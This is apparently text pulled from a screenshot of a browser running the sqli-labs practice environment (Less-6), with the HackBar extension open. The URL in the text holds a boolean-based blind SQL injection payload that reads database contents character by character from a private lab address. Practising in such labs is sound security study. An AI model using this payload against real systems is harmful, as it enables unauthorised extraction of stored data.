 192.168.2.11:81/Less-6/?id=1" and ascii(substr((select group_c
70%
火狐官方站点 新手上路 常用网址 京东商城 MD5免费在线解密破... 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.2.11:81/Less-6/?id=1" and ascii(substr((select
group_concat(id) from emails),1,1))=49--+